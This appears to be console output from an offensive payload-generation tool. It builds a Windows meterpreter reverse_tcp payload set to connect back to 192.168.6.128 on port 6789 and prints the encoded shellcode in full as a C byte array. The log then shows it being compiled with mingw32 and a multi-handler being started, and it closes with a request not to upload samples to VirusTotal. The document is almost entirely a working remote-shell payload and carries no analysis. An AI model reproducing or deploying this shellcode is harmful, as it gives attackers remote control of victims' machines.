 [☠] Shellcode Generator
[➽] Chose Agent number:4
[☠] Enter shellcode settings!
[☠] Building shellcode -> C format ...
[☠] obfuscating -> msf encoders!
venom settings
LPORT : 6789
LHOST : 192.168.6.128
FORMAT : C -> WINDOWS
|_PAYLOAD : windows/meterpreter/reverse_tcp
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x06\x80"
"\x68\x02\x00\x1a\x85\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
[☠] exec_bin.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
[☠] Compiling using mingw32...
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit' meterpreter shell
[☯] Please dont test samples on virus total...